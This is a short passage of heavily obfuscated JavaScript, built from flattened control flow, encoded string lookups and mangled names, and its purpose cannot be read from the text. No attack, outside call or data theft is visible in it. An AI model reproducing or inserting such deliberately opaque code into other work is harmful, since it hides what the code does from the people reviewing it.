1?a$e.l8E(507):B8Q[0][2]));}D$l=a$e.v3f()[2][31][16];break;}}}function f1(x0o){var d0h=a$e.v3f()[71][5][14];for(;d0h !== a$e.v3f()[31][28][26];){switch(d0h){case a$e.d_k()[20][75][39]:var I71=[arguments];(!I71[0][0][a$e.l8E(840)] && (I71[0][0][a$e.l8E(840)]=!0) && u$v[66][a$e.l8E(294)](I71[0][0]) && !w5[a$e.l8E(310)]++ || u$v[42] != u$v[34][a$e.I2P(2060)]) && ((u$v[42]=u$v[34][a$e.I2P(2060)]) || u$v[22])(w5);d0h=a$e.v3f()[7][57][70];break;}}}});S3zD3Y=P6Y5A.d_k()[30][31][P6Y5A.N3(3264,4,P6Y5A.S9()[4](),444561)];break;}}